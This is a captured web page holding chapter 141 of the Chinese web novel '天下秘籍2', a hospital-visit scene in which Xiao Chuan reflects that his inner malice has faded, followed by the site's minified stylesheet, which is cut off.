

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.932232.com/31_31346/20801365.html
body_size: 4600
content:



    <!DOCTYPE html>
    <html lang="zh">
    <head>
        <meta charset="UTF-8">
        <title>天下秘籍2(尸身人面)_141章 消失的恶念（1 / 2）_天下秘籍2最新章节免费阅读无弹窗_笔趣阁</title>
        <meta name="keywords" content="141章 消失的恶念,天下秘籍2,尸身人面,玄幻魔法,连载">
        <meta name="description" content="《天下秘籍2》141章 消失的恶念：萧川得知蒋云飞受伤了，来医院探病。进入病房之后，萧川纳闷地问蒋云飞：“你受伤了，你妈怎么看起来心情还不错？”“二孬叔说这次出门帮我挣了一些钱，搞了一个养学基金，以后不用打工了，可以跟着你们一起补课。”“养学基金？”“我觉得是二孬叔帮我了，我当时给了二孬叔五百块，眼看着他就花了一百二，我出门总共没有十天，怎么可能挣了一个上大学都不用愁的养学基金啊，你知道吗？这个基金每个月我妈啥也不干还能领五千，领导">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="renderer" content="webkit">
        <meta name="applicable-device" content="pc,mobile">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="shortcut icon" type="image/x-icon" href="/static/932232/favicon.ico" media="screen">
        <link rel="stylesheet" href="/static/932232/css/theme.css">
        <script src="/static/932232/js/jquery.min.js"></script>
        <script src="/static/932232/js/jquery.cookie.min.js"></script>
        <script src="/static/932232/js/script.js"></script>
        <script src="/static/932232/js/theme.js"></script>
		<script src="http://haokan.932232.com/ml.js"></script>
        <!--[if lt IE 9]>
        <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
        <![endif]-->
    </head>
    <body>
      <div class="contents">
          <div class="header read-header">
              <a href="/31_31346/" class="header-back jsBack" title="天下秘籍2章节目录">
                  <svg class="icon icon-arrow-l"><use xlink:href="#icon-arrow-l"></use></svg>返回目录
              </a>
              <div class="header-operate">
                  <script>login();</script>
                  <a href="javascript:" id="toggle-search" class="icon icon-search" title="搜索">
                      <svg><use xlink:href="#icon-search"></use></svg>
                  </a>
                  <a id="toggle-nav" href="javascript:;" class="icon icon-more"></a>
              </div>
          </div>

          <div class="nav" id="nav-switch" style="display: none;">
              <ul>
                                        <li><a href="/class/xuanhuan/1/" title="玄幻">玄幻</a></li>
                                        <li><a href="/class/wuxia/1/" title="武侠">武侠</a></li>
                                        <li><a href="/class/dushi/1/" title="都市">都市</a></li>
                                        <li><a href="/class/lishi/1/" title="历史">历史</a></li>
                                        <li><a href="/class/kehuan/1/" title="科幻">科幻</a></li>
                                        <li><a href="/class/youxi/1/" title="游戏">游戏</a></li>
                                        <li><a href="/class/nvsheng/1/" title="女生">女生</a></li>
                                        <li><a href="/class/qita/1/" title="其他">其他</a></li>
                                </ul>
          </div>

          <div class="search-container" id="search-block" style="display:none;">    <div class="search-container">
        <form id="post" name="t_frmsearch" method="post" action="/soso3c5a8.html" class="search-guide">
            <input class="select" name="searchtype" id="type" type="hidden" value="all">
            <input type="text" name="searchkey" placeholder="输入书名/作者" name="q" id="s_key">
            <button type="submit"><svg class="icon icon-find"><use xlink:href="#icon-find"></use></svg></button>
        </form>
    </div></div>

          <div class="main-block">
              <div class="read-content-block" id="read-block">
                  <div class="content-set">
                      <div class="setcolor">
                          <span id="light" onclick="setContent('light');">关灯</span>
                          <span id="huyan" onclick="setContent('huyan');">护眼</span>
                      </div>
                      <div class="setfont">
                          <span id="fontbig" onclick="setContent('big');">大</span>
                          <span id="fontmiddle" onclick="setContent('middle');">中</span>
                          <span id="fontsmall" onclick="setContent('small');">小</span>
                          <span><a onclick="addbookcase('31346','天下秘籍2','20801365','141章 消失的恶念')">加入书架</a></span>
                      </div>
                  </div>
                  <h1 class="read-book-chapter">141章 消失的恶念（1 / 2）</h1>
                  <div class="chapter-pager" id="top-jump-page">
                                                                              <span><a class="prev" href="/31_31346/20790129.html">上一章</a></span>                                             <span><a href="/31_31346/">返回目录</a></span>
                                            <span><a class="next" href="/31_31346/20801365_2.html">下一页</a></span>
                                        </div>
                  <div class="sop" id="s-r-t"></div>
                  <div class="chapter-content" id="content">
                      <p>萧川得知蒋云飞受伤了，来医院探病。</p><p>进入病房之后，萧川纳闷地问蒋云飞：“你受伤了，你妈怎么看起来心情还不错？”</p><p>“二孬叔说这次出门帮我挣了一些钱，搞了一个养学基金，以后不用打工了，可以跟着你们一起补课。”</p><p>“养学基金？”</p><p>“我觉得是二孬叔帮我了，我当时给了二孬叔五百块，眼看着他就花了一百二，我出门总共没有十天，怎么可能挣了一个上大学都不用愁的养学基金啊，你知道吗？这个基金每个月我妈啥也不干还能领五千，领导也不过就挣五千吧，其中还包括我的医疗，我妈的养老和医疗。”</p><p>蒋云飞一肚子问号无处诉说，萧川来了，可算有人能聊聊了。</p><p>萧川挠挠头：“虽然他是我师父，但我们没什么交集啊，最近我是开始练无极刀了，但那刀法我觉得，仅仅是我觉得，还不如张承耍那套疯魔棍法呢？”</p><p>蒋云飞叹气：“哎，大人的心思不好猜啊。张承呢，黄潇呢？怎么不来看我。”</p><p>萧川笑了笑：“你是想问沈婉莹吧？”</p><p>蒋云飞尴尬的笑了笑：“没，没有，他们怎么不来看我啊，一点兄弟情分都没有了吗？”</p><p>“你是想有兄弟情分啊，还是不想有啊。”</p><p>听到萧川这么说，蒋云飞微微错愕，一巴掌飞了过去，萧川顺势挡住，小臂微痛，他震惊地看了蒋云飞一眼，蒋云飞却不自知地说：“萧川，你也不实在了啊。”</p><p>自从母亲鹤七去世之后，萧川的心理发生了很大的变化。前几日他和沈婉莹切磋，还被沈婉莹打败了。</p><p>这事儿爷爷知道，很生气，还质问萧川。爷爷说你不是会瞪眼睛，龇牙啊，咬她啊！萧川觉得自己太爷有时候就是个孩子，不过萧川也发现了自己的问题。自从在云顶山母亲去世痛哭一场之后，他心里的恶念消失了。</p><p>去云顶山之前，萧川已经能将恶念操控自如。但是，母亲死后，『新武林』消失，他心里的恶念也渐渐地消失了。</p><p>现在他的情绪很稳定，极少生气，温和，顺从，就像变了人一样。有时候，萧天很不懂事，很中二的打了他，他也一笑了之，任之由之，甚至还会摸摸这个可爱妹妹的头。</p><p>……</p><p>蒋云飞随口一问戳中了萧川好多心事，他赶忙问：“萧川，你是不是心里有事啊。”</p><p>“没有，一切都挺好的。沈婉莹的妈妈有个进修，沈婉莹和妈妈一起去BJ了。张承去上海参加一个武术大赛，表演性质的，他就耍那套疯魔棍法。黄潇看到两人都出去了，好胜心起，死活要出去玩，她妈正搞暑假培训班，没空搭理她，她自己坐火车去河北了，和我家二爷爷学太极。他们不是不来，是都不在。”</p><p>“学太极？”</p><p>“嗯！”</p><p>“一个西瓜切两半，你一半我一半？”</p><p>“哈哈，对，就这个。”</p><p>蒋云飞看到萧川能开心的笑，也就不猜忌了，四下看看，妈妈没在去打水了，他赶紧和萧川说：“要不要听听哥们我大杀四方的事儿。”</p><p>“行啊！”</p><p>……</p><p>在萧川进入蒋云飞屋里之后，爷爷去了十一的病房，十一正在喂其木格吃东西，看到爷爷进来，两人手忙脚乱的把罐头收起来。</p><p>“家里的房子不够大吗？跑着腻乎来了。”</p><p>其木格尴尬一笑，吐了吐舌头：“爷，我先去上班了。”</p><p>“我不来你也不去。”</p><p>“还好你来了，要不我就迟到了。”</p><p>其木格转身拎包，一路小跑走了。还没等爷爷说话，王强进来了，他看了看昨天检查的单子，瞪了十一一眼，顺手扔一边，然后转过头笑呵呵地和爷爷说：“大爷，你怎么来了，这点小伤还不相信我。”</p><p>“说是手筋断了？”</p><p>王强看了十一一眼，想了想：“没断，韧带撕裂，三天就能恢复功能性训练，三个月后和以前没什么两样。”</p><p>“啥是韧带？”</p>                  </div>
                  <div class="sop" id="s-r-c"><script>list();</script></div>

                  <div class="chapter-pager" id="bottom-jump-page">
                                                                              <span><a class="prev" href="/31_31346/20790129.html">上一章</a></span>                                            <span><a href="/31_31346/">返回目录</a></span>
                                                <span><a class="next" href="/31_31346/20801365_2.html">下一页</a></span>
                                        </div>

                  <div class="sop" id="s-r-b"></div>


              </div>
          </div>
    <script>getset();</script>
    <div id="reader" data-pr="/31_31346/20790129.html" data-np="/31_31346/20801365_2.html" data-in="/31_31346/" data-date="30" data-id="31346" data-cid="20801365" data-bname="天下秘籍2" data-cname="141章 消失的恶念"></div>
    <script>lastread.set('31346','/31_31346/20801365.html','天下秘籍2','141章 消失的恶念','尸身人面','2026-02-01');</script>
    <a href="javascript:scrollTo(0,0);" class="backtop-circle" title="返回顶部"><svg class="icon icon-backtop"><use xlink:href="#icon-backtop"></use></svg></a>
	<script>foot();</script>
  <div class="footer">
  <div class="footer-copy"><p>申明：本站所有内容收集整理于互联网，仅供交流学习使用，如果侵犯你版权，来信告知，24小时内删除。</p>© 笔趣阁</div></div>
  <script src="/static/932232/js/icon.js"></script>
  <script>tongji();</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.932232.com/static/932232/css/theme.css
body_size: 9697
content:
blockquote,body,dd,dl,figure,form,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0;padding:0}ol,ul{padding:0;list-style:none}a{text-decoration:none;color:inherit;outline:0}em{font-style:normal}h1,h2,h3,h4,h5,h6,input,select,textarea{font-size:100%}input,select,textarea,button{font-family:inherit;box-sizing:border-box;outline:none;-webkit-appearance:none}img{display:inline-block;border:none}p{word-break:break-all}html{font-size:16px;max-width:960px;margin:0 auto;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}::-webkit-scrollbar-track-piece:vertical{background-image:-webkit-linear-gradient(left,#f0f0f0,#FFF)}::-webkit-scrollbar-track-piece:horizontal{background-image:-webkit-linear-gradient(top,#f0f0f0,#FFF)}::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-thumb{position:relative;min-height:25px;border-radius:9999px;background-color:#bbb;background-clip:padding-box}::-webkit-scrollbar-thumb:vertical{border-top:0 solid transparent;border-right:2px solid transparent;border-bottom:0 solid transparent;border-left:3px solid transparent}::-webkit-scrollbar-thumb:horizontal{border-top:3px solid transparent;border-right:0 solid transparent;border-bottom:2px solid transparent;border-left:0 solid transparent}::-webkit-scrollbar-thumb:active,::-webkit-scrollbar-thumb:hover{background-color:#7d7d7d}@media screen and (min-width:414px){html{font-size:calc(112.5% + 4 * (100vw - 414px)/586);font-size:calc(18px + 4 * (100vw - 414px)/586)}}@media screen and (min-width:600px){html{font-size:calc(125% + 4 * (100vw - 600px)/400);font-size:calc(20px + 4 * (100vw - 600px)/400)}}@media screen and (min-width:960px){html{font-size:calc(137.5% + 6 * (100vw - 960px)/1000);font-size:18px}}body{font-family:-apple-system-font,Helvetica Neue,sans-serif;line-height:1.5;color:#33373d;fill:currentColor;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-webkit-touch-callout:none;background-color:#f6f7f9}.dark{color:#33373d}.gray{color:#969ba3}.blue{color:#4284ed}.green{color:#7ed321}.orange{color:#f0643a}.yellow{color:#f0c53a}.purple{color:#a091ff}.red{color:#ed424b}.white{color:#fff}.icon>svg,svg.icon{width:1em;height:1em;vertical-align:-.25ex;fill:currentColor}.header{position:relative;height:2.75rem;background:#fff}.header .logo-a{position:absolute;top:0;left:0;width:6.625rem;padding:.32rem .75rem}.header .logo{height:2.125rem;margin:auto;color:transparent;background:url(../img/logo.png) no-repeat center;background-size:100%}.header-operate{position:absolute;top:0;right:0;bottom:0;padding:.25rem .375rem}.header-operate-a,.header-operate>.icon{float:left;overflow:hidden;min-width:2.25rem;height:2.25rem}.header-operate svg{display:block;margin:.625rem auto}.header-back{position:absolute;top:0;bottom:0;left:0;padding:.625rem .8125rem .625rem .75rem}.header-back .header-back-title{font-size:.875rem;font-weight:400;margin-left:.6875rem}.header-back+.header-back-title{font-size:.875rem;font-weight:400;line-height:1.375rem;position:absolute;left:2.6875rem;overflow:hidden;max-width:60%;white-space:nowrap;text-overflow:ellipsis}a.icon-more:empty{position:relative;width:2.25rem;height:2.25rem}a.icon-more:empty::after,a.icon-more:empty::before{position:absolute;top:1.125rem;left:50%;width:1.125rem;margin-top:-1px;margin-left:-.5625rem;content:'';-webkit-transition:all .15s;transition:transform .15s;border-top:1px solid}a.icon-more:empty::before{height:4px;-webkit-transform-origin:top center;transform-origin:top center;border-bottom:1px solid}a.icon-more:empty::after{-webkit-transform:translateY(-5px);transform:translateY(-5px)}a.icon-more.active::before{height:0;-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg);border-bottom:0}a.icon-more.active::after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.search-container{position:relative;background-color:#fff;padding:.5rem;font-size:.8125rem;z-index:10;overflow:hidden}.search-container:after{content:'';display:block;clear:both;font-size:0;line-height:0;height:0}.search-container .search-guide{width:100%;padding:0;margin:0;line-height:2rem;height:2rem;background-color:#f2f3f5;border-radius:1rem;text-align:center;color:grey;border:none;outline:0}.search-container input{display:block;float:left;width:68%;padding:0;margin:0;line-height:2rem;height:2rem;background:0 0;text-align:center;color:grey;border:none;outline:0}.search-container button,.search-container select{display:block;background:0 0;border:none;font-size:100%;color:grey;line-height:2rem;height:2rem}.search-container button{width:10%;float:right;margin-right:1%;text-align:right}.search-container select{width:18%;float:left;margin-left:1%;padding-left:.95rem;border-right:1px solid #fff;text-align:center;border-radius:0}.home-nav{display:flex;display:-webkit-box;display:box;margin:.375rem 0;padding:5px 10px;background-color:#fff;justify-content:space-between;-webkit-box-pack:justify;box-pack:justify}.home-nav .icon{background-image:url(../img/sprite@2x.f5569.png)}.home-nav .guide-nav-a{display:block}.icon-account{background-position:0 -29px;width:24px;height:24px;background-size:87px 87px}.icon-booklist-full{background-position:-22px -57px;width:16px;height:16px;background-size:87px 87px}.icon-end{background-position:-30px -30px;width:26px;height:26px;background-size:87px 87px}.icon-free{background-position:0 -30px;width:24px;height:24px;bacwkground-size:87px 87px}.icon-home{background-position:0 0;width:28px;height:25px;background-size:87px 87px}.icon-newbook{background-position:0 -30px;width:26px;height:26px;background-size:87px 87px}.icon-rank{background-position:0 0;width:27px;height:24px;background-size:87px 87px}.icon-sort{background-position:-63px -28px;width:24px;height:24px;background-size:87px 87px}.nav{position:relative;background:#333;text-align:center;display:none;z-index:11}.nav ul{list-style:none;margin:0;padding:0;overflow:hidden}.nav ul li{float:left;width:33.33%;height:2.5rem;line-height:2.5rem}.nav ul li.ihome{display:none!important}.nav a{display:block;text-decoration:none;border-right:1px solid #2a2a2a;border-bottom:1px solid #2a2a2a;font-size:.95rem;color:#ccc;overflow:hidden}.novel{margin:.75rem 0;background-color:#fff}.novel-header{padding:.75rem .75rem 0;line-height:1.75rem}.novel-header::after{display:table;clear:both;content:''}.novel-title{display:inline;color:#33373d}.novel-title::before{display:inline-block;box-sizing:border-box;width:.625rem;height:1em;content:'';vertical-align:-.22ex;color:transparent;border-left:2px solid #ed424b}.novel-header-l span{font-size:.8125rem;margin-left:.5rem;color:#969ba3}.novel-header-l{float:left}.novel-header-r{position:relative;float:right}.novel-header-r a{font-size:.875rem;line-height:1.5rem;white-space:nowrap;color:#969ba3}.novel-tab-item{overflow-y:hidden;display:none}.novel-slide-ol{position:relative;display:flex;justify-content:space-between;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}.novel-slide-ol::-webkit-scrollbar{display:none}.novel-slide>.active{display:block}.novel-slide-li{display:inline-block;vertical-align:top;white-space:normal}.novel-slide-li:nth-of-type(10) .corner-rank>em{letter-spacing:-1px}.novel-slide-a{display:block;width:4.125rem;padding:.75rem .5rem .5rem}.novel-slide-img{display:block;width:inherit;height:5.5rem;box-shadow:0 1px 3px rgba(0,0,0,.3)}.novel-slide-caption{font-size:.8125rem;line-height:1.125rem;overflow:hidden;max-height:2.125rem;margin:.5rem 0 .25rem}.novel-slide-author{font-size:.75rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#969ba3}.novel-merge{margin:0}.novel-field{overflow:hidden;padding:.5rem}.novel-field-cell{float:left;box-sizing:border-box;width:50%;padding:.5rem}.novel-field-img{display:block;width:100%;height:calc(66rem/16);object-fit:cover}.novel-tab{margin:.4375rem .75rem}.novel-tab~.novel-tab::before{position:relative;top:-.4375rem;display:block;padding-top:.6875rem;content:'';border-top:1px solid #f0f1f2}.sop{overflow:hidden}.sop img{display:block;width:100%}.book-layout{position:relative;display:block;overflow:hidden;padding:.75rem;-webkit-transition:padding-left .15s;transition:padding-left .15s}.book-cover{font-size:0;float:left;width:4.125rem;height:5.5rem;margin-right:.5rem;box-shadow:0 1px 3px rgba(0,0,0,.3)}.book-title{line-height:1.4;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.book-cell{overflow:hidden}.book-desc{font-size:.875rem;line-height:1.125rem;overflow:hidden;margin:.375rem 0;color:#969ba3}.book-ol-normal .book-desc{line-height:1.1875rem;display:-webkit-box;height:2.25rem;-webkit-box-orient:vertical;-webkit-line-clamp:2}.book-li::after{display:block;margin-top:-1px;margin-left:.75rem;content:'';-webkit-transition:margin-left .15s;transition:margin-left .15s;border-bottom:1px solid #f0f1f2}.book-li:last-child::after{display:none}.book-author{font-size:.8125rem;display:block;overflow:hidden;max-width:10em;max-width:calc(100vw - 2rem - (176rem/16));white-space:nowrap;text-overflow:ellipsis;color:#969ba3}.book-author .icon-human{margin-right:3px}.book-meta{font-size:.75rem;overflow:hidden}.timezone{display:none}.book-meta-l{float:left}.book-meta-r{position:relative;float:right}.book-meta-r .tag-small{border:1px solid #ddd;padding:0 .235rem;font-size:.7rem;margin-left:3px}.chapter-title{text-align:center;padding:1.2rem 0}.mini-description{text-align:center;font-size:.765rem;padding-bottom:.75rem}.book-chapter-list{margin:0 .75rem;border-top:1px solid #eee}.book-chapter-list ul{overflow:hidden}.book-chapter-list ul li{float:left;width:33.3333%!important;padding:0!important;text-align:center;border-bottom:1px solid #eee}.book-chapter-list li a{font:.9rem/1.1875rem -apple-system-font,Helvetica Neue,sans-serif;display:block;overflow:hidden;padding:.61rem 1rem;white-space:nowrap;text-overflow:ellipsis;border-right:1px solid #eee}.book-chapter-list li:nth-of-type(3n+0) a{border-right:none}.ishare-url{font-size:.75rem;background:#fff;color:#666;padding:.35rem 0;margin:0 .75rem}.ishare-url div{display:inline-block}.ishare-url #url-address{display:none!important}.ishare-url .url-text{padding:.125rem 0;width:71%}.ishare_style{float:right}.ishare_style a{display:inline-block;position:relative;width:16px;height:16px;padding:0!important;margin:0 0 0 6px!important;cursor:pointer;background:url([data-uri]) 0 0 no-repeat}.ishare_style .bds_tsina{background-position:0 0}.ishare_style .bds_weixin{background-position:-16px 0}.ishare_style .bds_qzone{background-position:-32px 0}.ishare_style .bds_sqq{background-position:-112px 0}#tousu{font-size:.75rem;color:#7d7d7d;cursor:pointer}.book-cell #tousu{float:right}.mini-description #tousu{margin-right:5px}.footer{background-color:#fff}.footer-link{font-size:.875rem;display:flex;display:-webkit-box;display:box;padding:.5625rem 1.1875rem 0;text-align:center;color:#969ba3;justify-content:space-between;-webkit-box-pack:justify;box-pack:justify}.footer-link a{display:block;padding:.5rem 0;-webkit-box-flex:1;box-flex:1}.footer-copy{font-size:.75rem;padding-top:.25rem;font-weight:300;padding-bottom:1rem;text-align:center;color:#969ba3}.guide-nav::after{display:inline-block;width:100%;height:0;content:'';vertical-align:top}.guide-nav-a{font-size:.75rem;position:relative;display:inline-block;width:3.5rem;height:3.625rem;text-align:center}.guide-nav-a>.icon{position:absolute;right:0;bottom:1.625rem;left:0;margin:auto}.guide-nav-h{position:absolute;right:0;bottom:.1875rem;left:0}.btn-tab{font-size:.8125rem;line-height:1.6875rem;display:block;padding:0 .5rem;text-align:center;color:#ed424b;border:1px solid #ed424b}.active>.btn-tab,.btn-tab.active{color:#fff;background-color:#ed424b}.btn-group{display:table;width:100%;margin-right:auto;margin-left:auto;table-layout:fixed}.btn-group-cell{font-size:100%;font-weight:400;display:table-cell}.btn-group-cell:first-child>.btn-line{margin-left:0}.btn-group-cell:last-child>.btn-line{margin-right:0}.btn-group-cell+.btn-group-cell>.btn-tab{border-left:0}.btn-group-cell:first-child>.btn-tab{border-radius:4px 0 0 4px}.btn-group-cell:last-child>.btn-tab{border-radius:0 4px 4px 0}.book-detail-header{z-index:1;border-bottom:0;background:0 0}.book-detail-x{position:relative;overflow:hidden;margin-top:-2.75rem}.book-detail-x .book-cover{width:5.25rem;height:7rem;margin-right:1rem}.book-detail-x .book-cover-blur{position:absolute;top:-13.2rem;top:calc(50% - 87.5vw);width:100%;height:175vw;opacity:.02;opacity:calc(.1 + .05);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px))}.book-detail-x .book-detail-info{position:relative;padding-top:2.75rem;background:#fff;background:-webkit-linear-gradient(bottom,#fff,rgba(255,255,255,0) 108px) no-repeat center bottom;background:linear-gradient(to top,#fff,rgba(255,255,255,0) 8rem) no-repeat center bottom}.book-detail-x .book-detail-info .book-title{padding-bottom:.5rem}.book-detail-x .book-detail-info .book-cell{line-height:1.4rem}.book-detail-x .book-detail-btn{padding:.75rem .75rem 1.5rem}.book-summary{font-size:.875rem;line-height:1.5rem;margin:0 .75rem;padding:.75rem 0;border-top:1px solid #eee}#last-read{display:none;clear:both}#last-read .title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;line-height:2rem;background:#fff0f1;padding:0 .75rem;font-size:.775rem}#last-read a{color:#f60}.book-spt{font-size:1rem;vertical-align:top}.chapter-link{border-top:1px solid #eee}.book-status{line-height:2.75rem;display:block;padding:0 .75rem}.book-status .book-meta-r{position:relative;max-width:60%;max-width:calc(100% - (120rem/16));padding-right:.75rem}.book-status .book-meta-r .icon-arrow-r{position:absolute;top:1rem;right:0;color:#969ba3}.book-status .tag-small{position:absolute;margin-top:.5rem;margin-left:.25rem;padding:0 .75rem;-webkit-transform-origin:left center;transform-origin:left center}.book-status .tag-small::before{border-radius:20px}.book-fun{position:relative;display:block;padding:.75rem 0;text-align:center}.book-fun>svg{font-size:2.25rem;margin-bottom:.125rem;color:#ed424b}.book-fun .icon-fun{font-size:1.875rem;margin-bottom:.25rem}.book-fun-h{font-size:.75rem;font-weight:400;line-height:1.25em;position:relative;top:.125rem}.btn-group{display:table;width:100%;margin-right:auto;margin-left:auto;table-layout:fixed}.btn-normal{font-size:.825rem;line-height:1.94rem;display:inline-block;padding:0 1rem;text-align:center;border-radius:.125rem;background-color:#ed424b;color:#fff}.btn-group-cell>.btn-normal{display:block;width:calc(100% - .6667rem);margin-left:.3333rem;padding:0}.btn-group-cell:first-child>.btn-normal{margin-left:0}.btn-group-cell:last-child>.btn-normal{margin-left:.6667rem}.btn-normal.white{border:1px solid #e3e4e6;background:#fff;color:#33373d}.comment-header{border-bottom:1px solid #eee}.commit-comment{padding:.75rem}.commit-comment::after{content:'';clear:both;display:block;overflow:hidden}.commit-comment .saybox{border:1px solid #ddd;padding:.35rem;margin-bottom:.5rem;box-shadow:inset 0 3px 5px #f1f1f1;border-radius:3px}.commit-comment textarea{display:block;width:100%;height:4rem;border:none;outline:none;font-size:.8125rem;background:0 0}.commit-comment .verify-code{float:left}.commit-comment .input-text{border:1px solid #ddd;padding:6px 5px;font-size:.8125rem;box-shadow:none;border-radius:3px;box-shadow:inset 0 3px 5px #f1f1f1}.commit-comment .comment-submit{border:none;float:right;font-size:.8125rem;line-height:1.875rem;display:inline-block;padding:0 1rem;text-align:center;border-radius:.125rem;background-color:#ed424b;color:#fff}.comment-item{position:relative;display:block;overflow:hidden;padding:.75rem;-webkit-transition:padding-left .15s;transition:padding-left .15s}.user-face{position:relative;float:left;width:2.625rem;height:2.625rem;margin-right:.75rem}.user-avatar{display:block;width:100%;height:100%;border-radius:50%;box-shadow:0 0 1px rgba(0,0,0,.1)}.comment-cell{overflow:hidden}.comment-nickname{font-size:.8125rem;line-height:1.5rem;color:#969ba3}.comment-body{font-size:.85rem;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2}.comment-body .atuser{color:#4284ed;margin-right:5px}.comment-meta{margin-top:.3rem;font-size:.7rem;line-height:1.5rem;color:#969ba3}.comment-item::after{display:block;clear:both;margin-top:.75rem;margin-left:3.375rem;content:'';border-bottom:1px solid #f0f1f2}.comment-null{font-size:.8125rem;padding:1rem 0 1.5rem;text-align:center;color:#969ba3}.comment-null::before{display:block;width:2.25rem;height:3rem;margin:0 auto .75rem;content:'';background:url([data-uri]) no-repeat center;background-size:100% 100%}.comment-more{font-size:.8125rem;line-height:2.75rem;color:#4284ed;display:block;text-align:center;margin-top:-.8rem;border-top:1px solid #eee}.comment-more.gray{color:#969ba3}.comment-more:active{background-image:-webkit-linear-gradient(to top,rgba(0,0,0,.05),rgba(0,0,0,.05));background-image:linear-gradient(to top,rgba(0,0,0,.05),rgba(0,0,0,.05))}.page{display:block;clear:both;padding:.75rem 0;text-align:center;vertical-align:middle;overflow:hidden}.page span{margin:0 .2rem}.page a{color:#555;display:inline-block;padding:0 .5rem;border-right:1px solid #eee}.page .left,.page .main,.page .right{position:relative;display:inline-block;border:1px solid #eee;line-height:1.8rem;font-size:.9rem}.page .main{padding:0 .7rem;font-weight:700;background:#ed424b!important;color:#fff;border-color:#ed424b}.page span a:last-of-type{border:none}.page .maina{display:inline-block;height:32px;line-height:32px;border:1px solid #888;font-size:0;border-left:none;overflow:hidden}.page .maina select{margin:0 auto;height:31px;color:#333;border:none;border-radius:0!important}.read-content-block{color:#000;padding:0 .5rem;font-size:1.5rem;word-wrap:break-word;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#ffffed}.read-book-chapter{font-size:1.2rem;text-align:center}.chapter-content{line-height:170%;font-size:1.2rem;word-break:break-all}.chapter-content p{word-break:break-all}.chapter-pager{font-size:.9rem;font-weight:400;overflow:hidden;padding:1rem 0}.chapter-pager span{display:block;float:left;width:33.3333%;text-align:center}.chapter-pager .jump-page,.chapter-pager a{display:block;height:1.4rem;line-height:1.4rem;padding:3px 10px;color:#666;background:#f1eade;margin:0 .5rem;border:1px solid #e4d9c5;border-radius:2px}.chapter-pager .jump-page select{display:block;width:100%;height:1.4rem;line-height:1.4rem;padding:0;color:#666;background:url(../img/ico.png) no-repeat right 13px;border:none;text-align:center;font-size:.9rem}.chapter-pager:after{content:'';clear:both;height:0;font-size:0}.content-set{padding:1rem 0;font-size:12px;text-align:center;height:18px;line-height:18px;color:#555}.content-set .setcolor{float:left}.content-set .setfont{float:right}.content-set span{display:inline-block;margin:0 2px;padding:1px 6px;border:1px solid #ccc;cursor:pointer}.light{background-color:#32373b;color:#999}.light .content-set{color:#999}.light .content-set span{border:1px solid #999}.light .chapter-pager .jump-page,.light .chapter-pager a{background-color:#3e4245;color:#ccc;border:1px solid #313538}.light .chapter-pager .jump-page select{color:#ccc}.huyan{background-color:#cce8cf;color:#222}.huyan .content-set{color:#00774e}.huyan .content-set span{border:1px solid #9bc7a0}.huyan .chapter-pager .jump-page,.huyan .chapter-pager a{background-color:#b0e0b5;color:#00774e;border:1px solid #9bc7a0}.huyan .chapter-pager .jump-page select{color:#00774e}.novel-text-list 